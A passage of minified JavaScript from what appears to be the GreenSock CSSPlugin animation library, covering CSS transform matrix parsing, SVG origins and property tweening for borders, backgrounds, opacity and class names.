if(b=m.match(_)){if(!(w=T.match(y))||w.length!==b.length)return a;for(f=0,p=0;p<b.length;p++)C=b[p],k=m.indexOf(C,f),a.appendXtra(m.substr(f,k-f),Number(C),lt(w[p],C),"",z&&"px"===m.substr(k+C.length,2),0===p),f=k+C.length;a["xs"+a.l]+=m.substr(f)}else a["xs"+a.l]+=a.l||a["xs"+a.l]?" "+T:T;if(-1!==s.indexOf("=")&&a.data){for(P=a.xs0+a.data.s,d=1;d<a.l;d++)P+=a["xs"+d]+a.data["xn"+d];a.e=P+a["xs"+d]}return a.l||(a.type=-1,a.xs0=a.e),a.xfirst||a},wt=9;for((h=yt.prototype).l=h.pr=0;--wt>0;)h["xn"+wt]=0,h["xs"+wt]="";h.xs0="",h._next=h._prev=h.xfirst=h.data=h.plugin=h.setRatio=h.rxp=null,h.appendXtra=function(t,e,i,s,n,o){var r=this,a=r.l;return r["xs"+a]+=o&&(a||r["xs"+a])?" "+t:t||"",i||0===a||r.plugin?(r.l++,r.type=r.setRatio?2:1,r["xs"+r.l]=s||"",a>0?(r.data["xn"+a]=e+i,r.rxp["xn"+a]=n,r["xn"+a]=e,r.plugin||(r.xfirst=new yt(r,"xn"+a,e,i,r.xfirst||r,0,r.n,n,r.pr),r.xfirst.xs0=0),r):(r.data={s:e+i},r.rxp={},r.s=e,r.c=i,r.r=n,r)):(r["xs"+a]+=e+(s||""),r)};var xt=function(t,e){e=e||{},this.p=e.prefix?K(t)||t:t,l[t]=l[this.p]=this,this.format=e.formatter||gt(e.defaultValue,e.color,e.collapsible,e.multi),e.parser&&(this.parse=e.parser),this.clrs=e.color,this.multi=e.multi,this.keyword=e.keyword,this.dflt=e.defaultValue,this.pr=e.priority||0},St=W._registerComplexSpecialProp=function(t,e,i){"object"!=typeof e&&(e={parser:i});var s,n=t.split(","),o=e.defaultValue;for(i=i||[o],s=0;s<n.length;s++)e.prefix=0===s&&e.prefix,e.defaultValue=i[s]||o,new xt(n[s],e)},kt=W._registerPluginProp=function(t){if(!l[t]){var e=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin";St(t,{parser:function(t,i,s,n,o,r,h){var c=a.com.greensock.plugins[e];return c?(c._cssRegister(),l[s].parse(t,i,s,n,o,r,h)):(V("Error: "+e+" js file not loaded."),o)}})}};(h=xt.prototype).parseComplex=function(t,e,i,s,n,o){var r,a,l,h,c,u,d=this.keyword;if(this.multi&&(M.test(i)||M.test(e)?(a=e.replace(M,"|").split("|"),l=i.replace(M,"|").split("|")):d&&(a=[e],l=[i])),l){for(h=l.length>a.length?l.length:a.length,r=0;h>r;r++)e=a[r]=a[r]||this.dflt,i=l[r]=l[r]||this.dflt,d&&(c=e.indexOf(d),u=i.indexOf(d),c!==u&&(-1===u?a[r]=a[r].split(d).join(""):-1===c&&(a[r]+=" "+d)));e=a.join(", "),i=l.join(", ")}return bt(t,this.p,e,i,this.clrs,this.dflt,s,this.pr,n,o)},h.parse=function(t,e,i,s,o,r,a){return this.parseComplex(t.style,this.format(J(t,this.p,n,!1,this.dflt)),this.format(e),o,r)},r.registerSpecialProp=function(t,e,i){St(t,{parser:function(t,s,n,o,r,a,l){var h=new yt(t,n,0,0,r,2,n,!1,i);return h.plugin=a,h.setRatio=e(t,s,o._tween,n),h},priority:i})},r.useSVGTransformAttr=!0;var Ct,Pt="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),It=K("transform"),Et=Q+"transform",Ot=K("transformOrigin"),At=null!==K("perspective"),zt=W.Transform=function(){this.perspective=parseFloat(r.defaultTransformPerspective)||0,this.force3D=!(!1===r.defaultForce3D||!At)&&(r.defaultForce3D||"auto")},Lt=_gsScope.SVGElement,Mt=function(t,e,i){var s,n=X.createElementNS("http://www.w3.org/2000/svg",t),o=/([a-z])([A-Z])/g;for(s in i)n.setAttributeNS(null,s.replace(o,"$1-$2").toLowerCase(),i[s]);return e.appendChild(n),n},Dt=X.documentElement||{},Rt=function(){var t,e,i,s=m||/Android/i.test(N)&&!_gsScope.chrome;return X.createElementNS&&!s&&(t=Mt("svg",Dt),e=Mt("rect",t,{width:100,height:50,x:100}),i=e.getBoundingClientRect().width,e.style[Ot]="50% 50%",e.style[It]="scaleX(0.5)",s=i===e.getBoundingClientRect().width&&!(p&&At),Dt.removeChild(t)),s}(),$t=function(t,e,i,s,n,o){var a,l,h,c,u,d,p,f,m,g,v,_,y,T,b=t._gsTransform,w=jt(t,!0);b&&(y=b.xOrigin,T=b.yOrigin),(!s||(a=s.split(" ")).length<2)&&(0===(p=t.getBBox()).x&&0===p.y&&p.width+p.height===0&&(p={x:parseFloat(t.hasAttribute("x")?t.getAttribute("x"):t.hasAttribute("cx")?t.getAttribute("cx"):0)||0,y:parseFloat(t.hasAttribute("y")?t.getAttribute("y"):t.hasAttribute("cy")?t.getAttribute("cy"):0)||0,width:0,height:0}),e=at(e).split(" "),a=[(-1!==e[0].indexOf("%")?parseFloat(e[0])/100*p.width:parseFloat(e[0]))+p.x,(-1!==e[1].indexOf("%")?parseFloat(e[1])/100*p.height:parseFloat(e[1]))+p.y]),i.xOrigin=c=parseFloat(a[0]),i.yOrigin=u=parseFloat(a[1]),s&&w!==Bt&&(d=w[0],p=w[1],f=w[2],m=w[3],g=w[4],v=w[5],(_=d*m-p*f)&&(l=c*(m/_)+u*(-f/_)+(f*v-m*g)/_,h=c*(-p/_)+u*(d/_)-(d*v-p*g)/_,c=i.xOrigin=a[0]=l,u=i.yOrigin=a[1]=h)),b&&(o&&(i.xOffset=b.xOffset,i.yOffset=b.yOffset,b=i),n||!1!==n&&!1!==r.defaultSmoothOrigin?(l=c-y,h=u-T,b.xOffset+=l*w[0]+h*w[2]-l,b.yOffset+=l*w[1]+h*w[3]-h):b.xOffset=b.yOffset=0),o||t.setAttribute("data-svg-origin",a.join(" "))},Ht=function(t){var e,i=B("svg",this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),s=this.parentNode,n=this.nextSibling,o=this.style.cssText;if(Dt.appendChild(i),i.appendChild(this),this.style.display="block",t)try{e=this.getBBox(),this._originalGetBBox=this.getBBox,this.getBBox=Ht}catch(t){}else this._originalGetBBox&&(e=this._originalGetBBox());return n?s.insertBefore(this,n):s.appendChild(this),Dt.removeChild(i),this.style.cssText=o,e},Ft=function(t){try{return t.getBBox()}catch(e){return Ht.call(t,!0)}},Xt=function(t){return!(!(Lt&&t.getCTM&&Ft(t))||t.parentNode&&!t.ownerSVGElement)},Bt=[1,0,0,1,0,0],jt=function(t,e){var i,s,n,o,r,a,l=t._gsTransform||new zt,h=t.style;if(It?s=J(t,Et,null,!0):t.currentStyle&&(s=t.currentStyle.filter.match(z),s=s&&4===s.length?[s[0].substr(4),Number(s[2].substr(4)),Number(s[1].substr(4)),s[3].substr(4),l.x||0,l.y||0].join(","):""),(i=!s||"none"===s||"matrix(1, 0, 0, 1, 0, 0)"===s)&&It&&((a="none"===Z(t).display)||!t.parentNode)&&(a&&(o=h.display,h.display="block"),t.parentNode||(r=1,Dt.appendChild(t)),s=J(t,Et,null,!0),i=!s||"none"===s||"matrix(1, 0, 0, 1, 0, 0)"===s,o?h.display=o:a&&Ut(h,"display"),r&&Dt.removeChild(t)),(l.svg||t.getCTM&&Xt(t))&&(i&&-1!==(h[It]+"").indexOf("matrix")&&(s=h[It],i=0),n=t.getAttribute("transform"),i&&n&&(-1!==n.indexOf("matrix")?(s=n,i=0):-1!==n.indexOf("translate")&&(s="matrix(1,0,0,1,"+n.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",")+")",i=0))),i)return Bt;for(n=(s||"").match(_)||[],wt=n.length;--wt>-1;)o=Number(n[wt]),n[wt]=(r=o-(o|=0))?(1e5*r+(0>r?-.5:.5)|0)/1e5+o:o;return e&&n.length>6?[n[0],n[1],n[4],n[5],n[12],n[13]]:n},Yt=W.getTransform=function(t,i,s,n){if(t._gsTransform&&s&&!n)return t._gsTransform;var o,a,l,h,c,u,d=s?t._gsTransform||new zt:new zt,p=d.scaleX<0,f=1e5,m=At?parseFloat(J(t,Ot,i,!1,"0 0 0").split(" ")[2])||d.zOrigin||0:0,g=parseFloat(r.defaultTransformPerspective)||0;if(d.svg=!(!t.getCTM||!Xt(t)),d.svg&&($t(t,J(t,Ot,i,!1,"50% 50%")+"",d,t.getAttribute("data-svg-origin")),Ct=r.useSVGTransformAttr||Rt),(o=jt(t))!==Bt){if(16===o.length){var v,_,y,T,b,w=o[0],x=o[1],S=o[2],k=o[3],C=o[4],P=o[5],I=o[6],E=o[7],O=o[8],A=o[9],z=o[10],L=o[12],M=o[13],D=o[14],R=o[11],H=Math.atan2(I,z);d.zOrigin&&(D=-d.zOrigin,L=O*D-o[12],M=A*D-o[13],D=z*D+d.zOrigin-o[14]),d.rotationX=H*$,H&&(T=Math.cos(-H),b=Math.sin(-H),v=C*T+O*b,_=P*T+A*b,y=I*T+z*b,O=C*-b+O*T,A=P*-b+A*T,z=I*-b+z*T,R=E*-b+R*T,C=v,P=_,I=y),H=Math.atan2(-S,z),d.rotationY=H*$,H&&(T=Math.cos(-H),b=Math.sin(-H),v=w*T-O*b,_=x*T-A*b,y=S*T-z*b,A=x*b+A*T,z=S*b+z*T,R=k*b+R*T,w=v,x=_,S=y),H=Math.atan2(x,w),d.rotation=H*$,H&&(T=Math.cos(-H),b=Math.sin(-H),w=w*T+C*b,_=x*T+P*b,P=x*-b+P*T,I=S*-b+I*T,x=_),d.rotationX&&Math.abs(d.rotationX)+Math.abs(d.rotation)>359.9&&(d.rotationX=d.rotation=0,d.rotationY=180-d.rotationY),d.scaleX=(Math.sqrt(w*w+x*x)*f+.5|0)/f,d.scaleY=(Math.sqrt(P*P+A*A)*f+.5|0)/f,d.scaleZ=(Math.sqrt(I*I+z*z)*f+.5|0)/f,d.rotationX||d.rotationY?d.skewX=0:(d.skewX=C||P?Math.atan2(C,P)*$+d.rotation:d.skewX||0,Math.abs(d.skewX)>90&&Math.abs(d.skewX)<270&&(p?(d.scaleX*=-1,d.skewX+=d.rotation<=0?180:-180,d.rotation+=d.rotation<=0?180:-180):(d.scaleY*=-1,d.skewX+=d.skewX<=0?180:-180))),d.perspective=R?1/(0>R?-R:R):0,d.x=L,d.y=M,d.z=D,d.svg&&(d.x-=d.xOrigin-(d.xOrigin*w-d.yOrigin*C),d.y-=d.yOrigin-(d.yOrigin*x-d.xOrigin*P))}else if(!At||n||!o.length||d.x!==o[4]||d.y!==o[5]||!d.rotationX&&!d.rotationY){var F=o.length>=6,X=F?o[0]:1,B=o[1]||0,j=o[2]||0,Y=F?o[3]:1;d.x=o[4]||0,d.y=o[5]||0,l=Math.sqrt(X*X+B*B),h=Math.sqrt(Y*Y+j*j),c=X||B?Math.atan2(B,X)*$:d.rotation||0,u=j||Y?Math.atan2(j,Y)*$+c:d.skewX||0,Math.abs(u)>90&&Math.abs(u)<270&&(p?(l*=-1,u+=0>=c?180:-180,c+=0>=c?180:-180):(h*=-1,u+=0>=u?180:-180)),d.scaleX=l,d.scaleY=h,d.rotation=c,d.skewX=u,At&&(d.rotationX=d.rotationY=d.z=0,d.perspective=g,d.scaleZ=1),d.svg&&(d.x-=d.xOrigin-(d.xOrigin*X+d.yOrigin*j),d.y-=d.yOrigin-(d.xOrigin*B+d.yOrigin*Y))}d.zOrigin=m;for(a in d)d[a]<2e-5&&d[a]>-2e-5&&(d[a]=0)}return s&&(t._gsTransform=d,d.svg&&(Ct&&t.style[It]?e.delayedCall(.001,function(){Ut(t.style,It)}):!Ct&&t.getAttribute("transform")&&e.delayedCall(.001,function(){t.removeAttribute("transform")}))),d},Wt=function(t){var e,i,s=this.data,n=-s.rotation*R,o=n+s.skewX*R,r=1e5,a=(Math.cos(n)*s.scaleX*r|0)/r,l=(Math.sin(n)*s.scaleX*r|0)/r,h=(Math.sin(o)*-s.scaleY*r|0)/r,c=(Math.cos(o)*s.scaleY*r|0)/r,u=this.t.style,d=this.t.currentStyle;if(d){i=l,l=-h,h=-i,e=d.filter,u.filter="";var p,f,g=this.t.offsetWidth,v=this.t.offsetHeight,_="absolute"!==d.position,y="progid:DXImageTransform.Microsoft.Matrix(M11="+a+", M12="+l+", M21="+h+", M22="+c,T=s.x+g*s.xPercent/100,b=s.y+v*s.yPercent/100;if(null!=s.ox&&(p=(s.oxp?g*s.ox*.01:s.ox)-g/2,f=(s.oyp?v*s.oy*.01:s.oy)-v/2,T+=p-(p*a+f*l),b+=f-(p*h+f*c)),_?(p=g/2,f=v/2,y+=", Dx="+(p-(p*a+f*l)+T)+", Dy="+(f-(p*h+f*c)+b)+")"):y+=", sizingMethod='auto expand')",-1!==e.indexOf("DXImageTransform.Microsoft.Matrix(")?u.filter=e.replace(L,y):u.filter=y+" "+e,(0===t||1===t)&&1===a&&0===l&&0===h&&1===c&&(_&&-1===y.indexOf("Dx=0, Dy=0")||x.test(e)&&100!==parseFloat(RegExp.$1)||-1===e.indexOf(e.indexOf("Alpha"))&&u.removeAttribute("filter")),!_){var S,k,C,P=8>m?1:-1;for(p=s.ieOffsetX||0,f=s.ieOffsetY||0,s.ieOffsetX=Math.round((g-((0>a?-a:a)*g+(0>l?-l:l)*v))/2+T),s.ieOffsetY=Math.round((v-((0>c?-c:c)*v+(0>h?-h:h)*g))/2+b),wt=0;4>wt;wt++)k=ot[wt],S=d[k],i=-1!==S.indexOf("px")?parseFloat(S):tt(this.t,k,parseFloat(S),S.replace(w,""))||0,C=i!==s[k]?2>wt?-s.ieOffsetX:-s.ieOffsetY:2>wt?p-s.ieOffsetX:f-s.ieOffsetY,u[k]=(s[k]=Math.round(i-C*(0===wt||2===wt?1:P)))+"px"}}},Nt=W.set3DTransformRatio=W.setTransformRatio=function(t){var e,i,s,n,o,r,a,l,h,c,u,d,f,m,g,v,_,y,T,b,w,x,S,k=this.data,C=this.t.style,P=k.rotation,I=k.rotationX,E=k.rotationY,O=k.scaleX,A=k.scaleY,z=k.scaleZ,L=k.x,M=k.y,D=k.z,$=k.svg,H=k.perspective,F=k.force3D,X=k.skewY,B=k.skewX;if(X&&(B+=X,P+=X),!((1!==t&&0!==t||"auto"!==F||this.tween._totalTime!==this.tween._totalDuration&&this.tween._totalTime)&&F||D||H||E||I||1!==z)||Ct&&$||!At)P||B||$?(P*=R,x=B*R,S=1e5,i=Math.cos(P)*O,o=Math.sin(P)*O,s=Math.sin(P-x)*-A,r=Math.cos(P-x)*A,x&&"simple"===k.skewType&&(e=Math.tan(x-X*R),e=Math.sqrt(1+e*e),s*=e,r*=e,X&&(e=Math.tan(X*R),e=Math.sqrt(1+e*e),i*=e,o*=e)),$&&(L+=k.xOrigin-(k.xOrigin*i+k.yOrigin*s)+k.xOffset,M+=k.yOrigin-(k.xOrigin*o+k.yOrigin*r)+k.yOffset,Ct&&(k.xPercent||k.yPercent)&&(g=this.t.getBBox(),L+=.01*k.xPercent*g.width,M+=.01*k.yPercent*g.height),(g=1e-6)>L&&L>-g&&(L=0),g>M&&M>-g&&(M=0)),T=(i*S|0)/S+","+(o*S|0)/S+","+(s*S|0)/S+","+(r*S|0)/S+","+L+","+M+")",$&&Ct?this.t.setAttribute("transform","matrix("+T):C[It]=(k.xPercent||k.yPercent?"translate("+k.xPercent+"%,"+k.yPercent+"%) matrix(":"matrix(")+T):C[It]=(k.xPercent||k.yPercent?"translate("+k.xPercent+"%,"+k.yPercent+"%) matrix(":"matrix(")+O+",0,0,"+A+","+L+","+M+")";else{if(p&&((g=1e-4)>O&&O>-g&&(O=z=2e-5),g>A&&A>-g&&(A=z=2e-5),!H||k.z||k.rotationX||k.rotationY||(H=0)),P||B)P*=R,v=i=Math.cos(P),_=o=Math.sin(P),B&&(P-=B*R,v=Math.cos(P),_=Math.sin(P),"simple"===k.skewType&&(e=Math.tan((B-X)*R),e=Math.sqrt(1+e*e),v*=e,_*=e,k.skewY&&(e=Math.tan(X*R),e=Math.sqrt(1+e*e),i*=e,o*=e))),s=-_,r=v;else{if(!(E||I||1!==z||H||$))return void(C[It]=(k.xPercent||k.yPercent?"translate("+k.xPercent+"%,"+k.yPercent+"%) translate3d(":"translate3d(")+L+"px,"+M+"px,"+D+"px)"+(1!==O||1!==A?" scale("+O+","+A+")":""));i=r=1,s=o=0}c=1,n=a=l=h=u=d=0,f=H?-1/H:0,m=k.zOrigin,g=1e-6,b=",",w="0",(P=E*R)&&(v=Math.cos(P),_=Math.sin(P),l=-_,u=f*-_,n=i*_,a=o*_,c=v,f*=v,i*=v,o*=v),(P=I*R)&&(v=Math.cos(P),_=Math.sin(P),e=s*v+n*_,y=r*v+a*_,h=c*_,d=f*_,n=s*-_+n*v,a=r*-_+a*v,c*=v,f*=v,s=e,r=y),1!==z&&(n*=z,a*=z,c*=z,f*=z),1!==A&&(s*=A,r*=A,h*=A,d*=A),1!==O&&(i*=O,o*=O,l*=O,u*=O),(m||$)&&(m&&(L+=n*-m,M+=a*-m,D+=c*-m+m),$&&(L+=k.xOrigin-(k.xOrigin*i+k.yOrigin*s)+k.xOffset,M+=k.yOrigin-(k.xOrigin*o+k.yOrigin*r)+k.yOffset),g>L&&L>-g&&(L=w),g>M&&M>-g&&(M=w),g>D&&D>-g&&(D=0)),T=k.xPercent||k.yPercent?"translate("+k.xPercent+"%,"+k.yPercent+"%) matrix3d(":"matrix3d(",T+=(g>i&&i>-g?w:i)+b+(g>o&&o>-g?w:o)+b+(g>l&&l>-g?w:l),T+=b+(g>u&&u>-g?w:u)+b+(g>s&&s>-g?w:s)+b+(g>r&&r>-g?w:r),I||E||1!==z?(T+=b+(g>h&&h>-g?w:h)+b+(g>d&&d>-g?w:d)+b+(g>n&&n>-g?w:n),T+=b+(g>a&&a>-g?w:a)+b+(g>c&&c>-g?w:c)+b+(g>f&&f>-g?w:f)+b):T+=",0,0,0,0,1,0,",T+=L+b+M+b+D+b+(H?1+-D/H:1)+")",C[It]=T}};(h=zt.prototype).x=h.y=h.z=h.skewX=h.skewY=h.rotation=h.rotationX=h.rotationY=h.zOrigin=h.xPercent=h.yPercent=h.xOffset=h.yOffset=0,h.scaleX=h.scaleY=h.scaleZ=1,St("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(t,e,i,s,o,a,l){if(s._lastParsedTransform===l)return o;s._lastParsedTransform=l;var h,c=l.scale&&"function"==typeof l.scale?l.scale:0;"function"==typeof l[i]&&(h=l[i],l[i]=e),c&&(l.scale=c(v,t));var u,d,p,f,m,_,y,T,b,w=t._gsTransform,x=t.style,S=Pt.length,k=l,C={},P="transformOrigin",I=Yt(t,n,!0,k.parseTransform),E=k.transform&&("function"==typeof k.transform?k.transform(v,g):k.transform);if(s._transform=I,E&&"string"==typeof E&&It)d=j.style,d[It]=E,d.display="block",d.position="absolute",X.body.appendChild(j),u=Yt(j,null,!1),I.svg&&(_=I.xOrigin,y=I.yOrigin,u.x-=I.xOffset,u.y-=I.yOffset,(k.transformOrigin||k.svgOrigin)&&(E={},$t(t,at(k.transformOrigin),E,k.svgOrigin,k.smoothOrigin,!0),_=E.xOrigin,y=E.yOrigin,u.x-=E.xOffset-I.xOffset,u.y-=E.yOffset-I.yOffset),(_||y)&&(T=jt(j,!0),u.x-=_-(_*T[0]+y*T[2]),u.y-=y-(_*T[1]+y*T[3]))),X.body.removeChild(j),u.perspective||(u.perspective=I.perspective),null!=k.xPercent&&(u.xPercent=ht(k.xPercent,I.xPercent)),null!=k.yPercent&&(u.yPercent=ht(k.yPercent,I.yPercent));else if("object"==typeof k){if(u={scaleX:ht(null!=k.scaleX?k.scaleX:k.scale,I.scaleX),scaleY:ht(null!=k.scaleY?k.scaleY:k.scale,I.scaleY),scaleZ:ht(k.scaleZ,I.scaleZ),x:ht(k.x,I.x),y:ht(k.y,I.y),z:ht(k.z,I.z),xPercent:ht(k.xPercent,I.xPercent),yPercent:ht(k.yPercent,I.yPercent),perspective:ht(k.transformPerspective,I.perspective)},null!=(m=k.directionalRotation))if("object"==typeof m)for(d in m)k[d]=m[d];else k.rotation=m;"string"==typeof k.x&&-1!==k.x.indexOf("%")&&(u.x=0,u.xPercent=ht(k.x,I.xPercent)),"string"==typeof k.y&&-1!==k.y.indexOf("%")&&(u.y=0,u.yPercent=ht(k.y,I.yPercent)),u.rotation=ct("rotation"in k?k.rotation:"shortRotation"in k?k.shortRotation+"_short":"rotationZ"in k?k.rotationZ:I.rotation,I.rotation,"rotation",C),At&&(u.rotationX=ct("rotationX"in k?k.rotationX:"shortRotationX"in k?k.shortRotationX+"_short":I.rotationX||0,I.rotationX,"rotationX",C),u.rotationY=ct("rotationY"in k?k.rotationY:"shortRotationY"in k?k.shortRotationY+"_short":I.rotationY||0,I.rotationY,"rotationY",C)),u.skewX=ct(k.skewX,I.skewX),u.skewY=ct(k.skewY,I.skewY)}for(At&&null!=k.force3D&&(I.force3D=k.force3D,f=!0),I.skewType=k.skewType||I.skewType||r.defaultSkewType,(p=I.force3D||I.z||I.rotationX||I.rotationY||u.z||u.rotationX||u.rotationY||u.perspective)||null==k.scale||(u.scaleZ=1);--S>-1;)b=Pt[S],((E=u[b]-I[b])>1e-6||-1e-6>E||null!=k[b]||null!=H[b])&&(f=!0,o=new yt(I,b,I[b],E,o),b in C&&(o.e=C[b]),o.xs0=0,o.plugin=a,s._overwriteProps.push(o.n));return E=k.transformOrigin,I.svg&&(E||k.svgOrigin)&&(_=I.xOffset,y=I.yOffset,$t(t,at(E),u,k.svgOrigin,k.smoothOrigin),o=Tt(I,"xOrigin",(w?I:u).xOrigin,u.xOrigin,o,P),o=Tt(I,"yOrigin",(w?I:u).yOrigin,u.yOrigin,o,P),(_!==I.xOffset||y!==I.yOffset)&&(o=Tt(I,"xOffset",w?_:I.xOffset,I.xOffset,o,P),o=Tt(I,"yOffset",w?y:I.yOffset,I.yOffset,o,P)),E="0px 0px"),(E||At&&p&&I.zOrigin)&&(It?(f=!0,b=Ot,E=(E||J(t,b,n,!1,"50% 50%"))+"",o=new yt(x,b,0,0,o,-1,P),o.b=x[b],o.plugin=a,At?(d=I.zOrigin,E=E.split(" "),I.zOrigin=(E.length>2&&(0===d||"0px"!==E[2])?parseFloat(E[2]):d)||0,o.xs0=o.e=E[0]+" "+(E[1]||"50%")+" 0px",o=new yt(I,"zOrigin",0,0,o,-1,o.n),o.b=d,o.xs0=o.e=I.zOrigin):o.xs0=o.e=E):at(E+"",I)),f&&(s._transformType=I.svg&&Ct||!p&&3!==this._transformType?2:3),h&&(l[i]=h),c&&(l.scale=c),o},prefix:!0}),St("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),St("borderRadius",{defaultValue:"0px",parser:function(t,e,i,o,r,a){e=this.format(e);var l,h,c,u,d,p,f,m,g,v,_,y,T,b,w,x,S=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],k=t.style;for(g=parseFloat(t.offsetWidth),v=parseFloat(t.offsetHeight),l=e.split(" "),h=0;h<S.length;h++)this.p.indexOf("border")&&(S[h]=K(S[h])),-1!==(d=u=J(t,S[h],n,!1,"0px")).indexOf(" ")&&(u=d.split(" "),d=u[0],u=u[1]),p=c=l[h],f=parseFloat(d),y=d.substr((f+"").length),T="="===p.charAt(1),T?(m=parseInt(p.charAt(0)+"1",10),p=p.substr(2),m*=parseFloat(p),_=p.substr((m+"").length-(0>m?1:0))||""):(m=parseFloat(p),_=p.substr((m+"").length)),""===_&&(_=s[i]||y),_!==y&&(b=tt(t,"borderLeft",f,y),w=tt(t,"borderTop",f,y),"%"===_?(d=b/g*100+"%",u=w/v*100+"%"):"em"===_?(x=tt(t,"borderLeft",1,"em"),d=b/x+"em",u=w/x+"em"):(d=b+"px",u=w+"px"),T&&(p=parseFloat(d)+m+_,c=parseFloat(u)+m+_)),r=bt(k,S[h],d+" "+u,p+" "+c,!1,"0px",r);return r},prefix:!0,formatter:gt("0px 0px 0px 0px",!1,!0)}),St("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(t,e,i,s,o,r){return bt(t.style,i,this.format(J(t,i,n,!1,"0px 0px")),this.format(e),!1,"0px",o)},prefix:!0,formatter:gt("0px 0px",!1,!0)}),St("backgroundPosition",{defaultValue:"0 0",parser:function(t,e,i,s,o,r){var a,l,h,c,u,d,p="background-position",f=n||Z(t,null),g=this.format((f?m?f.getPropertyValue(p+"-x")+" "+f.getPropertyValue(p+"-y"):f.getPropertyValue(p):t.currentStyle.backgroundPositionX+" "+t.currentStyle.backgroundPositionY)||"0 0"),v=this.format(e);if(-1!==g.indexOf("%")!=(-1!==v.indexOf("%"))&&v.split(",").length<2&&(d=J(t,"backgroundImage").replace(E,""))&&"none"!==d){for(a=g.split(" "),l=v.split(" "),Y.setAttribute("src",d),h=2;--h>-1;)g=a[h],(c=-1!==g.indexOf("%"))!==(-1!==l[h].indexOf("%"))&&(u=0===h?t.offsetWidth-Y.width:t.offsetHeight-Y.height,a[h]=c?parseFloat(g)/100*u+"px":parseFloat(g)/u*100+"%");g=a.join(" ")}return this.parseComplex(t.style,g,v,o,r)},formatter:at}),St("backgroundSize",{defaultValue:"0 0",formatter:function(t){return t+="",at(-1===t.indexOf(" ")?t+" "+t:t)}}),St("perspective",{defaultValue:"0px",prefix:!0}),St("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),St("transformStyle",{prefix:!0}),St("backfaceVisibility",{prefix:!0}),St("userSelect",{prefix:!0}),St("margin",{parser:vt("marginTop,marginRight,marginBottom,marginLeft")}),St("padding",{parser:vt("paddingTop,paddingRight,paddingBottom,paddingLeft")}),St("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(t,e,i,s,o,r){var a,l,h;return 9>m?(l=t.currentStyle,h=8>m?" ":",",a="rect("+l.clipTop+h+l.clipRight+h+l.clipBottom+h+l.clipLeft+")",e=this.format(e).split(",").join(h)):(a=this.format(J(t,this.p,n,!1,this.dflt)),e=this.format(e)),this.parseComplex(t.style,a,e,o,r)}}),St("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),St("autoRound,strictUnits",{parser:function(t,e,i,s,n){return n}}),St("border",{defaultValue:"0px solid #000",parser:function(t,e,i,s,o,r){var a=J(t,"borderTopWidth",n,!1,"0px"),l=this.format(e).split(" "),h=l[0].replace(w,"");return"px"!==h&&(a=parseFloat(a)/tt(t,"borderTopWidth",1,h)+h),this.parseComplex(t.style,this.format(a+" "+J(t,"borderTopStyle",n,!1,"solid")+" "+J(t,"borderTopColor",n,!1,"#000")),l.join(" "),o,r)},color:!0,formatter:function(t){var e=t.split(" ");return e[0]+" "+(e[1]||"solid")+" "+(t.match(mt)||["#000"])[0]}}),St("borderWidth",{parser:vt("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),St("float,cssFloat,styleFloat",{parser:function(t,e,i,s,n,o){var r=t.style,a="cssFloat"in r?"cssFloat":"styleFloat";return new yt(r,a,0,0,n,-1,i,!1,0,r[a],e)}});var qt=function(t){var e,i=this.t,s=i.filter||J(this.data,"filter")||"",n=this.s+this.c*t|0;100===n&&(-1===s.indexOf("atrix(")&&-1===s.indexOf("radient(")&&-1===s.indexOf("oader(")?(i.removeAttribute("filter"),e=!J(this.data,"filter")):(i.filter=s.replace(k,""),e=!0)),e||(this.xn1&&(i.filter=s=s||"alpha(opacity="+n+")"),-1===s.indexOf("pacity")?0===n&&this.xn1||(i.filter=s+" alpha(opacity="+n+")"):i.filter=s.replace(x,"opacity="+n))};St("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(t,e,i,s,o,r){var a=parseFloat(J(t,"opacity",n,!1,"1")),l=t.style,h="autoAlpha"===i;return"string"==typeof e&&"="===e.charAt(1)&&(e=("-"===e.charAt(0)?-1:1)*parseFloat(e.substr(2))+a),h&&1===a&&"hidden"===J(t,"visibility",n)&&0!==e&&(a=0),q?o=new yt(l,"opacity",a,e-a,o):(o=new yt(l,"opacity",100*a,100*(e-a),o),o.xn1=h?1:0,l.zoom=1,o.type=2,o.b="alpha(opacity="+o.s+")",o.e="alpha(opacity="+(o.s+o.c)+")",o.data=t,o.plugin=r,o.setRatio=qt),h&&(o=new yt(l,"visibility",0,0,o,-1,null,!1,0,0!==a?"inherit":"hidden",0===e?"hidden":"inherit"),o.xs0="inherit",s._overwriteProps.push(o.n),s._overwriteProps.push(i)),o}});var Ut=function(t,e){e&&(t.removeProperty?(("ms"===e.substr(0,2)||"webkit"===e.substr(0,6))&&(e="-"+e),t.removeProperty(e.replace(P,"-$1").toLowerCase())):t.removeAttribute(e))},Vt=function(t){if(this.t._gsClassPT=this,1===t||0===t){this.t.setAttribute("class",0===t?this.b:this.e);for(var e=this.data,i=this.t.style;e;)e.v?i[e.p]=e.v:Ut(i,e.p),e=e._next;1===t&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};St("className",{parser:function(t,e,s,o,r,a,l){var h,c,u,d,p,f=t.getAttribute("class")||"",m=t.style.cssText;if(r=o._classNamePT=new yt(t,s,0,0,r,2),r.setRatio=Vt,r.pr=-11,i=!0,r.b=f,c=it(t,n),u=t._gsClassPT){for(d={},p=u.data;p;)d[p.p]=1,p=p._next;u.setRatio(1)}return t._gsClassPT=r,r.e="="!==e.charAt(1)?e:f.replace(new 